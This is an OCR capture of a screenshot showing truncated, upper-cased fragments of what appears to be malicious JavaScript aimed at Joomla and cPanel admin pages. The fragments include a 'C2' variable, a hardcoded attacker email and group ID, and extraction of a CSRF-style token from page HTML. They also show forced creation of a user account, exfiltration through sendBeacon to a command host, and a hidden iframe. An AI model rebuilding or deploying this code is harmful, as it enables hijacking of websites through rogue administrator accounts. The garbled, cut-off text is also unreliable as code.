
HU
DE
CS
MLACREATER_INLINE_RUN = TRUE;VAR C2 =
44',EMAIL: 'MEMETKAAN43@PROTON.ME',GID:
=EDIT&ID=0';FUNCTION EXTRACTTOKEN(HTML)
"([A-F0-9]{32})"\S+VALUE="1"/I,/VALUE="1"\S+NAME="
N M[1];}RETURN NULL;}FUNCTION
NEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?
EST(HEAD);}FUNCTION FETCHCONFIG() {RETURN
RETURN R.JSON(); }).CATCH(FUNCTION () {
L: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DATA &&
TA.USER_PASS;IF (DATA.USER_EMAIL) U.EMAIL =
DATA.JOOMLA_BASE) C2 =
U) {VAR FIELDS = {URL:
 U.EMAIL,FORCE: '1'};VAR PAYLOAD = NEW
,HEADERS: { 'CONTENT-TYPE': 'APPLICATION/X-
OR.SENDBEACON)
NCODED' }));}} CATCH (E2) {}TRY {IF
T('IFRAME');IFRAME.NAME =